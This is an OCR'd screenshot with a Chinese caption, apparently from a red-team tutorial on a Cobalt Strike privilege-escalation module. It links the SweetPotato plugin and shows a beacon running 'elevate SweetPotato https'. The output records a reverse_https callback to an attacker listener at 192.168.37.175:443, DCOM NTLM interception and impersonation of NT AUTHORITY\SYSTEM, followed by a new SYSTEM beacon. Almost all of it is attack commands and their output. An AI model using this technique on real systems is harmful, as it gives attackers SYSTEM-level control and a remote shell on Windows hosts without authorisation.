 CobaltStrike提权模块
05
SweetPotato
https://github.com/Tycx2ry/SweetPotato_CS
Cobalt Strike View Attacks Reporting Help Move
external internal listener user computer note process pid arch last
192.168.37.176 192.168.37.176 https DefaultAppPool WIN-5LA68G0D7C0 be.exe 2044 x64 3s
192.168.37.176 192.168.37.176 https SYSTEM * WIN-5LA68G0D7C0 werfault.exe 2748 x64 5s
Event Log X Beacon 192.168.37.176@2044 X
beacon> elevate SweetPotato https
[*] Task Beacon to run windows/beacon_https/reverse_https (192.168.37.175:443) via SweetPotato (ms16-075)
[+] host called home, sent: 180793 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!